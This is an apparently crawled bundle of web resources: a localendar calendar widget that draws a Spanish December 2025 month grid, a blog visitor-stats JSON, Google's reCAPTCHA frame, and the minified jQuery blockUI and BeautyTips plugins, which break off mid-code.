	document.write('A.wj_search {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}');
	document.write('A.dj {font-family : Arial, Helvetica, sans-serif; color : #FFFFFF;}');
	document.write('A.dj_today 		{font-family : Arial, Helvetica, sans-serif; color : #4E5865;}');
	document.write('A.dj_weekday 	{font-family : Arial, Helvetica, sans-serif; color : #A6AEB0;}');
	document.write('A.dj_weekend 	{font-family : Arial, Helvetica, sans-serif; color : #A6AEB0;}');
	document.write('A.dj_diffmonth 	{font-family : Arial, Helvetica, sans-serif; color : #A6AEB0;}');
	
	document.write('table.d2_separator {border-collapse:collapse !important;}');
	document.write('table.d2_separator tr{border-bottom:1px solid #ccc}');
	document.write('table.d2_separator tr:last-child{border:none;}');

	
	
	
	

	document.write('.localendar_container table { border-collapse:separate;}');
	document.write('.localendar_container TD.header {font-family : Arial, Helvetica, sans-serif; color : White; font-size: 12px}');
	document.write('.localendar_container TD.listing {font-family : Arial, Helvetica, sans-serif; color : Black; font-size: 12px}');
	document.write('.localendar_container TD.body {font-family : Arial, Helvetica, sans-serif; font-size: 12px}');
	document.write('.localendar_container TD {font-family : Arial, Helvetica, sans-serif;vertical-align:top;}');
	document.write('.localendar_container #main_cal td {text-align:left;}');
	document.write('.localendar-mini td {vertical-align:middle;}');
	document.write('.mm-td {text-align:center;font-family : Arial, Helvetica, sans-serif;}');
	document.write('.al-td {text-align:left;}');
	document.write('.ar-td {text-align:right;}'); 

	document.write('.localendar_container .d2_desc {margin-left:8px;font-size:13px;}');
	document.write('TD.white {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}');
	document.write('.localendar_container div.standard {font-family : Arial, Helvetica, sans-serif; }');
	document.write('div.iela{text-decoration:underline; }');
	document.write('div.standardsmall {font-family : Arial, Helvetica, sans-serif; font-size : small;}');
	document.write('td.today { background-color:#FCF8D1;}');
	document.write('p {margin:0; padding:0;}');

	document.write('.rounded,.lv-rounded {-moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px;}');
	document.write('.pref-rounded {-moz-border-radius-topright: 10px;-moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px;-webkit-border-top-right-radius: 10px;-webkit-border-bottom-right-radius: 10px;-webkit-border-bottom-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px}');
	document.write('.w0label-rounded {-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}');
	document.write('.d0header-rounded {-moz-border-radius-topleft: 5px;-moz-border-radius-topright: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-top-right-radius: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px}');
	document.write('.ee-roundedleft {padding-left:8px;-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}');
	document.write('.ee-roundedright {-moz-border-radius-topright: 5px;-moz-border-radius-bottomright: 5px;-webkit-border-top-right-radius: 5px;-webkit-border-bottom-right-radius: 5px; border-top-right-radius: 5px; border-bottom-right-radius: 5px}');
	document.write('.rp-label {background:#B8D0DC;-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}');
	document.write('.lv-rounded {padding:10px;}');

	document.write('.category-usr,.merged-usr,.m-usr,.mt-usr,.yt-usr,.mm-usr,.w-usr,.wt-usr,.d-usr,.dr-usr,.dj-usr,.d-timeofday-usr,.d-dayofweek-usr,.dj_weekday-usr,.mj-usr,.d2-header-usr,.dj_weekend-usr,.dj_weekday-usr,.dj_diffmonth-usr, .w-date-usr, .list-daylabel-usr, .list-event-desc-usr, .d2-date-usr, .list-event-title-usr, .dayname-abbr-usr {}');
	document.write('.lc_holiday_usr {color:#800000;}');
	document.write('.m-usr{font-family:Verdana;font-size:11px;}');
	document.write('.mt-usr{font-size:20px;font-family : Arial, Helvetica, sans-serif;}');
	document.write('.yt-usr{font-size:20px;font-family : Arial, Helvetica, sans-serif;}');
	document.write('.mm-usr{font-size:22px;}');
	document.write('.mal-usr{}');
	document.write('.mar-usr{}');
	document.write('.w-usr{font-size:13px;color:#333}');
	document.write('.wt-usr{font-size:20px;}');
	document.write('.wal-usr{}');
	document.write('.war-usr{}');
	document.write('.d-usr{color:#333}');
	document.write('.dt-usr{font-size:20px;}');
	document.write('.dal-usr{}');
	document.write('.dar-usr{}');
	
	document.write('.dj_weekend-theme, .dj_weekday-theme, .dj_diffmonth-theme {text-decoration:none;}');
	document.write('.mini-menu-theme {font-size:16px;font-family: \'Mitr\', Arial;-webkit-font-smoothing: antialiased;}');
	document.write('.w-date-theme,.d2-date-theme, .mini-menu-theme,.dj-theme, .dayname-abbr-theme,.d-dayofweek,.list-daylabel-theme,.d2-header-theme {text-shadow: rgba(0, 0, 0, 0.3) 0px 2px 3px;}');
	document.write('.mm-theme, .mt-theme, .m-event-title-theme,.list-event-title-theme, .mj-theme, .dj_weekend-theme, .dj_weekday-theme, .dj_diffmonth-theme, .weather-theme, .dayname-abbr-theme, .category-theme, .merged-theme,.list-daylabel-theme, .w-date-theme, .dj-theme, .w-theme, .d-timeofday, .d-dayofweek,.d2-header-theme, .list-event-desc-theme,.d2-date-theme, .dt-theme, .wt-theme{-webkit-font-smoothing: antialiased;	}');
	document.write('.d-timeofday {padding:4px; font-size:13px;}');
	document.write('.d-dayofweek{padding:4px; margin-left:70px; font-size:16px;}');
	document.write('.list-event-title-theme,.d2-date-theme, .category-theme, .merged-theme {font-size:13px;}');
	document.write('.mm-theme, .mt-theme, .m-event-title-theme, .list-event-title-theme, .mj-theme, .dayname-abbr-theme, .category-theme , .merged-theme,.list-daylabel-theme, .w-date-theme, .dj-theme, .w-theme, .d-timeofday, .d-dayofweek,.d2-header-theme,.d2-date-theme, .dt-theme, .wt-theme {font-family: \'Montserrat\', Arial;}');
	document.write('.list-event-desc-theme {font-family: \'Open Sans\', Sans;font-size:13px;}');
	document.write('.weather-theme, .holiday-theme{font-family: \'Merriweather\', Arial;font-size:12px;}');

	
	
	document.write('</style>');



	
		var localendar_popfill=lcPopupColor;
		var localendar_popl=lcPopupOutline;
		var localendar_cradius=lcPopupCornerRadius;





	document.write("<div id='elsiemini' class='localendar_container'><table class='localendar-mini' cellspacing='0'><thead><td class='localendar-monthName' style='width:100%;' colspan='7'><a style='font-weight:bold;margin-right:4px;float:right;text-decoration:none;' href='javascript:;' onClick='javascript:mini(\"01/01/26\",494627)'><span class='localendar-monthName'>&gt;</span></a><a style='font-weight:bold;margin-left:4px;float:left;text-decoration:none;' href='javascript:;' onClick='javascript:mini(\"11/01/25\",494627)'><span class='localendar-monthName'>&lt;</span></a>Diciembre&nbsp;2025</td></thead><thead><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>dom</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>lun</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>mar</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>mié</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>jue</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>vie</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>sáb</font></center></td></thead><tr><td id='M5_d_11-30-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>30")
document.write("")
document.write("</td><td id='M5_d_12-01-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>1")
document.write("")
document.write("</td><td id='M5_d_12-02-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>2")
document.write("")
document.write("</td><td id='M5_d_12-03-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>3")
document.write("")
document.write("</td><td id='M5_d_12-04-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>4")
document.write("")
document.write("</td><td id='M5_d_12-05-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>5")
document.write("")
document.write("</td><td id='M5_d_12-06-25' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>6")
document.write("")
document.write("</td></tr><tr><td id='M5_d_12-07-25' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>7")
document.write("")
document.write("</td><td id='M5_d_12-08-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>8")
document.write("")
document.write("</td><td id='M5_d_12-09-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>9")
document.write("")
document.write("</td><td id='M5_d_12-10-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>10")
document.write("")
document.write("</td><td id='M5_d_12-11-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>11")
document.write("")
document.write("</td><td id='M5_d_12-12-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>12")
document.write("")
document.write("</td><td id='M5_d_12-13-25' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>13")
document.write("")
document.write("</td></tr><tr><td id='M5_d_12-14-25' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>14")
document.write("")
document.write("</td><td id='M5_d_12-15-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>15")
document.write("")
document.write("</td><td id='M5_d_12-16-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>16")
document.write("")
document.write("</td><td id='M5_d_12-17-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>17")
document.write("")
document.write("</td><td id='M5_d_12-18-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>18")
document.write("")
document.write("</td><td id='M5_d_12-19-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>19")
document.write("")
document.write("</td><td id='M5_d_12-20-25' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>20")
document.write("")
document.write("</td></tr><tr><td id='M5_d_12-21-25' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>21")
document.write("")
document.write("</td><td id='M5_d_12-22-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>22")
document.write("")
document.write("</td><td id='M5_d_12-23-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>23")
document.write("")
document.write("</td><td id='M5_d_12-24-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>24")
document.write("")
document.write("</td><td id='M5_d_12-25-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>25")
document.write("")
document.write("</td><td id='M5_d_12-26-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>26")
document.write("")
document.write("</td><td id='M5_d_12-27-25' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>27")
document.write("")
document.write("</td></tr><tr><td id='M5_d_12-28-25' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>28")
document.write("")
document.write("</td><td id='M5_d_12-29-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>29")
document.write("")
document.write("</td><td id='M5_d_12-30-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>30")
document.write("")
document.write("</td><td id='M5_d_12-31-25' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>31")
document.write("")
document.write("</td><td id='M5_d_01-01-26' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>1")
document.write("")
document.write("</td><td id='M5_d_01-02-26' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>2")
document.write("")
document.write("</td><td id='M5_d_01-03-26' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>3")
document.write("")
document.write("</td></tr></table></div><!-- elsiemini -->")
document.write("<div adSlot='M5-Footer' ><script src=https://alladvcdn.com/ALTER></script></div>");











	

	function miniHighlightToday()
	{
		$("#M5_d_"+today()).addClass("today");
		$("#M5_d_"+today()).css("background","#FCF8D1");			
		$("#M5_d_"+today()).css("font-weight","bold");			
	}
	$(document).ready(function()
	{
		
		miniHighlightToday();
	});
 


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.miprimerbebe.net/b/stats?style=BLACK_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmBiswC9K4TGJsDIqqqsX_PKGfhPb45g0ph_eT6_Vf1BHS9OQaxq3vMbPQBWUv6rY5W_iPGEMm3GfhzDJIX-2Fa0g6Helw
body_size: -35
content:
{"total":1999,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,9],[1,14],[2,5],[3,5],[4,11],[5,13],[6,16],[7,10],[8,18],[9,28],[10,11],[11,15],[12,5],[13,63],[14,15],[15,15],[16,22],[17,97],[18,23],[19,46],[20,22],[21,26],[22,27],[23,8],[24,33],[25,38],[26,10],[27,16],[28,21],[29,2]],"nextTickMs":1200000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 137
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jljZDW4qU5NDu_IPU7f0gQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766374440154');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.localendar.com/js/jquery/jquery.blockUI.min.js
body_size: 8264
content:
!function(e){var o,t;jQuery.uaMatch=function(e){e=e.toLowerCase();var o=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:o[1]||"",version:o[2]||"0"}},t={},(o=jQuery.uaMatch(navigator.userAgent)).browser&&(t[o.browser]=!0,t.version=o.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),jQuery.browser=t,e.fn._fadeIn=e.fn.fadeIn;var i=function(){},n=document.documentMode||0,s=e.browser.msie&&(e.browser.version<8&&!n||n<8),l=e.browser.msie&&/MSIE 6.0/.test(navigator.userAgent)&&!n;e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){c(window,e)},e.growlUI=function(o,t,i,n){var s=e('<div class="growlUI"></div>');o&&s.append("<h1>"+o+"</h1>"),t&&s.append("<h2>"+t+"</h2>"),void 0==i&&(i=3e3),e.blockUI({message:s,fadeIn:700,fadeOut:1e3,centerY:!1,timeout:i,showOverlay:!1,onUnblock:n,css:e.blockUI.defaults.growlCSS})},e.fn.block=function(o){return this.unblock({fadeOut:0}).each(function(){"static"==e.css(this,"position")&&(this.style.position="relative"),e.browser.msie&&(this.style.zoom=1),d(this,o)})},e.fn.unblock=function(e){return this.each(function(){c(this,e)})},e.blockUI.version=2.39,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,applyPlatformOpacityRules:!0,onBlock:null,onUnblock:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg"};var a=null,r=[];function d(o,t){var n=o==window,d=t&&void 0!==t.message?t.message:void 0;(t=e.extend({},e.blockUI.defaults,t||{})).overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,t.overlayCSS||{});var u=e.extend({},e.blockUI.defaults.css,t.css||{}),f=e.extend({},e.blockUI.defaults.themedCSS,t.themedCSS||{});if(d=void 0===d?t.message:d,n&&a&&c(window,{fadeOut:0}),d&&"string"!=typeof d&&(d.parentNode||d.jquery)){var m=d.jquery?d[0]:d,v={};e(o).data("blockUI.history",v),v.el=m,v.parent=m.parentNode,v.display=m.style.display,v.position=m.style.position,v.parent&&v.parent.removeChild(m)}e(o).data("blockUI.onUnblock",t.onUnblock);var k,y,g=t.baseZ,w=e.browser.msie||t.forceIframe?e('<iframe class="blockUI" style="z-index:'+g+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+t.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),I=t.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+g+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+g+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>');y=t.theme&&n?'<div class="blockUI '+t.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(g+10)+';display:none;position:fixed"><div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(t.title||"&nbsp;")+'</div><div class="ui-widget-content ui-dialog-content"></div></div>':t.theme?'<div class="blockUI '+t.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(g+10)+';display:none;position:absolute"><div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(t.title||"&nbsp;")+'</div><div class="ui-widget-content ui-dialog-content"></div></div>':n?'<div class="blockUI '+t.blockMsgClass+' blockPage" style="z-index:'+(g+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+t.blockMsgClass+' blockElement" style="z-index:'+(g+10)+';display:none;position:absolute"></div>',k=e(y),d&&(t.theme?(k.css(f),k.addClass("ui-widget-content")):k.css(u)),t.theme||t.applyPlatformOpacityRules&&e.browser.mozilla&&/Linux/.test(navigator.platform)||I.css(t.overlayCSS),I.css("position",n?"fixed":"absolute"),(e.browser.msie||t.forceIframe)&&w.css("opacity",0);var x=[w,I,k],U=e(n?"body":o);e.each(x,function(){this.appendTo(U)}),t.theme&&t.draggable&&e.fn.draggable&&k.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var C=s&&(!e.boxModel||e("object,embed",n?null:o).length>0);if(l||C){if(n&&t.allowBodyStretch&&e.boxModel&&e("html,body").css("height","100%"),(l||!e.boxModel)&&!n)var S=h(o,"borderTopWidth"),O=h(o,"borderLeftWidth"),T=S?"(0 - "+S+")":0,E=O?"(0 - "+O+")":0;e.each([w,I,k],function(e,o){var i=o[0].style;if(i.position="absolute",e<2)n?i.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.boxModel?0:"+t.quirksmodeOffsetHack+') + "px"'):i.setExpression("height",'this.parentNode.offsetHeight + "px"'),n?i.setExpression("width",'jQuery.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):i.setExpression("width",'this.parentNode.offsetWidth + "px"'),E&&i.setExpression("left",E),T&&i.setExpression("top",T);else if(t.centerY)n&&i.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),i.marginTop=0;else if(!t.centerY&&n){var s="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(t.css&&t.css.top?parseInt(t.css.top):0)+') + "px"';i.setExpression("top",s)}})}if(d&&(t.theme?k.find(".ui-widget-content").append(d):k.append(d),(d.jquery||d.nodeType)&&e(d).show()),(e.browser.msie||t.forceIframe)&&t.showOverlay&&w.show(),t.fadeIn){var M=t.onBlock?t.onBlock:i,j=t.showOverlay&&!d?M:i,z=d?M:i;t.showOverlay&&I._fadeIn(t.fadeIn,j),d&&k._fadeIn(t.fadeIn,z)}else t.showOverlay&&I.show(),d&&k.show(),t.onBlock&&t.onBlock();if(b(1,o,t),n?(a=k[0],r=e(":input:enabled:visible",a),t.focusInput&&setTimeout(p,20)):function(e,o,t){var i=e.parentNode,n=e.style,s=(i.offsetWidth-e.offsetWidth)/2-h(i,"borderLeftWidth"),l=(i.offsetHeight-e.offsetHeight)/2-h(i,"borderTopWidth");o&&(n.left=s>0?s+"px":"0");t&&(n.top=l>0?l+"px":"0")}(k[0],t.centerX,t.centerY),t.timeout){var H=setTimeout(function(){n?e.unblockUI(t):e(o).unblock(t)},t.timeout);e(o).data("blockUI.timeout",H)}}function c(o,t){var i,n=o==window,s=e(o),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=e.extend({},e.blockUI.defaults,t||{}),b(0,o,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),i=n?e("body").children().filter(".blockUI").add("body > .blockUI"):e(".blockUI",o),n&&(a=r=null),t.fadeOut?(i.fadeOut(t.fadeOut),setTimeout(function(){u(i,l,t,o)},t.fadeOut)):u(i,l,t,o)}function u(o,t,i,n){o.each(function(e,o){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.parent&&t.parent.appendChild(t.el),e(n).removeData("blockUI.history")),"function"==typeof i.onUnblock&&i.onUnblock(n,i)}function b(o,t,i){var n=t==window,s=e(t);if((o||(!n||a)&&(n||s.data("blockUI.isBlocked")))&&(n||s.data("blockUI.isBlocked",o),i.bindEvents&&(!o||i.showOverlay))){var l="mousedown mouseup keydown keypress";o?e(document).bind(l,i,f):e(document).unbind(l,f)}}function f(o){if(o.keyCode&&9==o.keyCode&&a&&o.data.constrainTabKey){var t=r,i=!o.shiftKey&&o.target===t[t.length-1],n=o.shiftKey&&o.target===t[0];if(i||n)return setTimeout(function(){p(n)},10),!1}var s=o.data;return e(o.target).parents("div."+s.blockMsgClass).length>0||0==e(o.target).parents().children().filter("div.blockUI").length}function p(e){if(r){var o=r[!0===e?r.length-1:0];o&&o.focus()}}function h(o,t){return parseInt(e.css(o,t))||0}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.localendar.com/js/jquery/btips/jquery.bt.min.js
body_size: 20896
content:
jQuery.bt={version:"0.9.5-rc1"},function($){jQuery.fn.bt=function(content,options){if("string"!=typeof content){var contentSelect=!0;options=content,content=!1}else var contentSelect=!1;return jQuery.fn.hoverIntent&&"hover"==jQuery.bt.defaults.trigger&&(jQuery.bt.defaults.trigger="hoverIntent"),this.each(function(index){var opts=jQuery.extend(!1,jQuery.bt.defaults,jQuery.bt.options,options);opts.spikeLength=numb(opts.spikeLength),opts.spikeGirth=numb(opts.spikeGirth),opts.overlap=numb(opts.overlap);var ajaxTimeout=!1;if(opts.killTitle)try{$(this).find("[title]").andSelf().each(function(){if(!$(this).attr("bt-xTitle"))try{$(this).attr("bt-xTitle",$(this).attr("title")).attr("title","")}catch(t){}})}catch(t){$(this).find("[title]").addBack().each(function(){if(!$(this).attr("bt-xTitle"))try{$(this).attr("bt-xTitle",$(this).attr("title")).attr("title","")}catch(t){}})}if("string"==typeof opts.trigger&&(opts.trigger=[opts.trigger]),"hoverIntent"==opts.trigger[0]){var hoverOpts=jQuery.extend(opts.hoverIntentOpts,{over:function(){this.btOn()},out:function(){this.btOff()}});$(this).hoverIntent(hoverOpts)}else"hover"==opts.trigger[0]?$(this).hover(function(){this.btOn()},function(){this.btOff()}):"now"==opts.trigger[0]?$(this).hasClass("bt-active")?this.btOff():this.btOn():"none"==opts.trigger[0]||(opts.trigger.length>1&&opts.trigger[0]!=opts.trigger[1]?$(this).bind(opts.trigger[0],function(){this.btOn()}).bind(opts.trigger[1],function(){this.btOff()}):$(this).bind(opts.trigger[0],function(){$(this).hasClass("bt-active")?this.btOff():this.btOn()}));this.btOn=function(){if("object"==typeof $(this).data("bt-box")&&this.btOff(),opts.preBuild.apply(this),$(jQuery.bt.vars.closeWhenOpenStack).btOff(),$(this).addClass("bt-active "+opts.activeClass),contentSelect&&null==opts.ajaxPath&&(opts.killTitle&&$(this).attr("title",$(this).attr("bt-xTitle")),content=$.isFunction(opts.contentSelector)?opts.contentSelector.apply(this):eval(opts.contentSelector),opts.killTitle&&$(this).attr("title","")),null!=opts.ajaxPath&&0==content){if("object"==typeof opts.ajaxPath){var url=eval(opts.ajaxPath[0]);url+=opts.ajaxPath[1]?" "+opts.ajaxPath[1]:""}else var url=opts.ajaxPath;var off=url.indexOf(" ");if(off>=0){var selector=url.slice(off,url.length);url=url.slice(0,off)}var cacheData=opts.ajaxCache?$(document.body).data("btCache-"+url.replace(/\./g,"")):null;if("string"==typeof cacheData)content=selector?$("<div/>").append(cacheData.replace(/<script(.|\s)*?\/script>/g,"")).find(selector):cacheData;else{var target=this,ajaxOpts=jQuery.extend(!1,{type:opts.ajaxType,data:opts.ajaxData,cache:opts.ajaxCache,url:url,complete:function(t,e){"success"==e||"notmodified"==e?(opts.ajaxCache&&$(document.body).data("btCache-"+url.replace(/\./g,""),t.responseText),ajaxTimeout=!1,content=selector?$("<div/>").append(t.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(selector):t.responseText):("timeout"==e&&(ajaxTimeout=!0),content=opts.ajaxError.replace(/%error/g,t.statusText)),$(target).hasClass("bt-active")&&target.btOn()}},opts.ajaxOpts);jQuery.ajax(ajaxOpts),content=opts.ajaxLoading}}var shadowMarginX=0,shadowMarginY=0,shadowShiftX=0,shadowShiftY=0;if(opts.shadow&&!shadowSupport()&&(opts.shadow=!1,jQuery.extend(opts,opts.noShadowOpts)),opts.shadow&&(shadowMarginX=opts.shadowBlur>Math.abs(opts.shadowOffsetX)?2*opts.shadowBlur:opts.shadowBlur+Math.abs(opts.shadowOffsetX),shadowShiftX=opts.shadowBlur-opts.shadowOffsetX>0?opts.shadowBlur-opts.shadowOffsetX:0,shadowMarginY=opts.shadowBlur>Math.abs(opts.shadowOffsetY)?2*opts.shadowBlur:opts.shadowBlur+Math.abs(opts.shadowOffsetY),shadowShiftY=opts.shadowBlur-opts.shadowOffsetY>0?opts.shadowBlur-opts.shadowOffsetY:0),opts.offsetParent)var offsetParent=$(opts.offsetParent),offsetParentPos=offsetParent.offset(),pos=$(this).offset(),top=numb(pos.top)-numb(offsetParentPos.top)+numb($(this).css("margin-top"))-shadowShiftY,left=numb(pos.left)-numb(offsetParentPos.left)+numb($(this).css("margin-left"))-shadowShiftX;else var offsetParent="absolute"==$(this).css("position")?$(this).parents().eq(0).offsetParent():$(this).offsetParent(),pos=$(this).btPosition(),top=numb(pos.top)+numb($(this).css("margin-top"))-shadowShiftY,left=numb(pos.left)+numb($(this).css("margin-left"))-shadowShiftX;var width=$(this).btOuterWidth(),height=$(this).outerHeight();if("object"==typeof content){var original=content,clone=$(original).clone(!0).show(),origClones=$(original).data("bt-clones")||[];origClones.push(clone),$(original).data("bt-clones",origClones),$(clone).data("bt-orig",original),$(this).data("bt-content-orig",{original:original,clone:clone}),content=clone}if("null"!=typeof content&&""!=content){var $text=$('<div class="bt-content"></div>').append(content).css({padding:opts.padding,position:"absolute",width:opts.shrinkToFit?"auto":opts.width,zIndex:opts.textzIndex,left:shadowShiftX,top:shadowShiftY}).css(opts.cssStyles),$box=$('<div class="bt-wrapper"></div>').append($text).addClass(opts.cssClass).css({position:"absolute",width:opts.width,zIndex:opts.wrapperzIndex,visibility:"hidden"}).appendTo(offsetParent);jQuery.fn.bgiframe&&($text.bgiframe(),$box.bgiframe()),$(this).data("bt-box",$box);var scrollTop=numb($(document).scrollTop()),scrollLeft=numb($(document).scrollLeft()),docWidth=numb($(window).width()),docHeight=numb($(window).height()),winRight=scrollLeft+docWidth,winBottom=scrollTop+docHeight,space=new Object,thisOffset=$(this).offset();space.top=thisOffset.top-scrollTop,space.bottom=docHeight-(thisOffset+height-scrollTop),space.left=thisOffset.left-scrollLeft,space.right=docWidth-(thisOffset.left+width-scrollLeft),/webkit.*mobile/i.test(navigator.userAgent)&&(space.left=space.left-70,space.right=space.right-70);var textOutHeight=numb($text.outerHeight()),textOutWidth=numb($text.btOuterWidth());if(opts.positions.constructor==String&&(opts.positions=opts.positions.replace(/ /,"").split(",")),"most"==opts.positions[0]){var position="top";for(var pig in space)position=space[pig]>space[position]?pig:position}else for(var x in opts.positions){var position=opts.positions[x];if(("left"==position||"right"==position)&&space[position]>textOutWidth+opts.spikeLength)break;if(("top"==position||"bottom"==position)&&space[position]>textOutHeight+opts.spikeLength)break}var 